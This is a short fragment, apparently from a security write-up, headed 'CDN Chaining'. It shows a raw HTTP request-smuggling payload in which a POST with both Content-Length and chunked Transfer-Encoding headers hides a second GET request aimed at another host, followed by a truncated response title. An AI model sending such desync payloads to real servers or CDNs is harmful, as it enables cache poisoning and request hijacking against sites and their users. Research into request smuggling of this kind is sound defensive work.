 CDN Chaining
POST /cow.jpg HTTP/1.1
Host: redacted.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Transfer-Encoding: chunked
0
GET / HTTP/1.1
Host: www.redhat.com
X: X
Red Hat - We make open source technologies for the enterprise
GET…
 